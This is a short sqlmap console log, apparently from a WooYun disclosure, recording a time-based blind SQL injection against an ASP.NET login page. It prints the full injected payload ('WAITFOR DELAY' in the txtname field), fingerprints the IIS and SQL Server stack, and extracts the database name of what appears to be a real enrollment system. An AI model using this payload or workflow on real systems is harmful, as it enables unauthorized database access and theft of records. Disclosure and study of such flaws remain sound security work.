 Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: __VIEWSTATE=dDwxMDE2NjY4Mjc1Ozs+m1hdmKxx8HMqIvYibJ89jAZlO90=&txtnam
e=88952634' WAITFOR DELAY '0:0:5'--&btnLogin=%EF%BF%BD%EF%BF%BD%C2%BC&txtnum=889
52634
---
[12:32:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2008
[12:32:39] [INFO] fetching current database
[12:32:39] [WARNING] time-based comparison requires larger statistical model, p
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[12:33:05] [WARNING] it is very important not to stress the network adapter dur
ng usage of time-based payloads to prevent potential errors
E
[12:33:16] [INFO] adjusting time delay to 2 seconds due to good response times
[12:33:28] [ERROR] invalid character detected. retrying..
[12:33:28] [WARNING] increasing time delay to 3 seconds
nrollManageSys_zs
current database:    'EnrollManageSys_zs'
www.wooyun.org